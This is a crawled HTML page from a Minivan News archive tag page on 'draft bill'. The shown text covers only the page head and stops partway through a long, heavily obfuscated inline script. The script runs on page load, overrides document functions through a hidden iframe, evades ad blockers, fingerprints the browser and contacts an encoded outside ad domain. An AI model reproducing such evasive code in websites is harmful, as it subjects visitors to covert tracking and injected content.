

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/tag/draft-bill
body_size: 29062
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/35923f192370d2b602eb00841651603d.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>draft bill &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="2497910f35" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; draft bill Tag Feed" href="https://minivannewsarchive.com/tag/draft-bill/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/tags/15559" /><meta name="generator" content="WordPress 6.6.1" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case 